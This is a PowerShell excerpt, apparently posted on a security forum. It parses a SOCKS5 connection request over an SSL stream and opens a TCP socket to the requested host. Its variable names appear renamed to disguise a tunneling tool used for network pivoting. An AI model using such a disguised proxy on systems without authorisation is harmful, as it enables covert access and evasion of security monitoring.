 #If an IP address is provided
if($ScriptBlock_Byte_Obj3 -eq 1){
    $ScriptBlock_Byte_Obj4 = New-Object System.Byte[] 4
    $Cookies_SSL_Stream.Read($ScriptBlock_Byte_Obj4,0,4) | Out-Null
    $ScriptBlock_IP_Address_Obj = New-Object System.Net.IPAddress(,$ScriptBlock_Byte_Obj4)
    $ScriptBlock_IP_Address_String = $ScriptBlock_IP_Address_Obj.ToString()
#If a hostname is provided
}elseif($ScriptBlock_Byte_Obj3 -eq 3){
    $Cookies_SSL_Stream.Read($Cookies_Byte_Obj1,4,1) | Out-Null
    $ScriptBlock_Byte_Obj_5 = New-Object System.Byte[] $Cookies_Byte_Obj1[4]
    $Cookies_SSL_Stream.Read($ScriptBlock_Byte_Obj_5,0,$Cookies_Byte_Obj1[4]) | Out-Null
    $ScriptBlock_IP_Address_String = [System.Text.Encoding]::ASCII.Getstring($ScriptBlock_Byte_Obj_5)
}else{
    $Cookies_Byte_Obj1[1] = 8
    $Cookies_SSL_Stream.Write($Cookies_Byte_Obj1,0,2)
    throw ""
}
$Cookies_SSL_Stream.Read($Cookies_Byte_Obj1,4,2) | Out-Null
$ScriptBlock_Byte_Obj_6 = $Cookies_Byte_Obj1[4]*256 + $Cookies_Byte_Obj1[5]
#Resolve or confirm IP address
$ScriptBlock_IP_Address_From_Cakes = cakes($ScriptBlock_IP_Address_String)
#If no IP address report status and throw error
if($ScriptBlock_IP_Address_From_Cakes -eq $null){
    $Cookies_Byte_Obj1[1]=4
    $Cookies_SSL_Stream.Write($Cookies_Byte_Obj1,0,2)
    throw ""
}
#Establish TCP Socket
$ScriptBlock_TCP_Socks_Obj = New-Object System.Net.Sockets.TcpClient($ScriptBlock_IP_Address_From_Cakes, $ScriptBlock_Byte_Obj_6)
先知社区